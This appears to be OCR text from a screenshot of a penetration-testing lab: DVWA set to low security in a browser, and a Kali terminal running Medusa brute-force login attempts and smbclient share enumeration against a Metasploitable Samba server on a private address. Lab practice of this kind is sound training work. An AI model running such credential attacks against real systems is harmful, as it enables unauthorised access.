 Aplicativos Locais 15 de nov 23:39 3% 66% 0,0 kB 0,0 kB
Damn Vulnerable Web Ap
192.168.56.102/dvwa/security.php
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB G
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
Script Security
Security Level is currently low.
You can set the security level to low, medium or high.
The security level changes the vulnerability level of DVWA
low Submit
PHPIDS
PHPIDS v.0.6 (PHP-Intrusion Detection Sy
You can enable PHPIDS across this site for the duration of your session.
PHPIDS is currently disabled. [enable PH
Inspector Console Debugger Network Style Editor Performance Memory
Cache Storage
Cookies
http://192.168.56.102
Indexed DB
Local Storage
Session Storage
Filter Items
Name Value Domain Path
PHPSESSID 7ccaf1c24a0a455d884a35d051c3f4cc 192.168.56.102 /
security low 192.168.56.102 /dvwa
harry@kali-linux: ~/projeto-medusa
└─$ medusa -h 192.168.56.102 -u wordlist/smb_users.txt -p "msfadmin" -M smbnt
Medusa v2.3_rc1 [http://www.foofus.net] (C) JoMo-Kun / Foofus Networks <jmk@foofus.net>
2026-11-15 23:35:46 ACCOUNT CHECK: [smbnt] Host: 192.168.56.102 (1 of 1, 0 complete) User: wordlist/smb_users.txt (1 of 1, 0 complete) Password:
msfadmin (1 of 1 complete)
┌──(harry㉿kali-linux)-[~/projeto-medusa]
└─$ smbclient -L //192.168.56.102 -U msfadmin.
Password for [WORKGROUP\msfadmin.]:
session setup failed: NT_STATUS_LOGON_FAILURE
┌──(harry㉿kali-linux)-[~/projeto-medusa]
└─$ smbclient -L //192.168.56.102 -U msfadmin
Password for [WORKGROUP\msfadmin]:
Sharename Type Comment
--------- ---- -------
print$ Disk Printer Drivers
tmp Disk oh noes!
opt Disk
IPC$ IPC IPC Service (metasploitable server (Samba 3.0.20-Debian))
ADMIN$ IPC IPC Service (metasploitable server (Samba 3.0.20-Debian))
msfadmin Disk Home Directories
Reconnecting with SMB1 for workgroup listing.
Server Comment
--------- -------
Workgroup Master
--------- -------
WORKGROUP METASPLOITABLE
┌──(harry㉿kali-linux)-[~/projeto-medusa]
└─$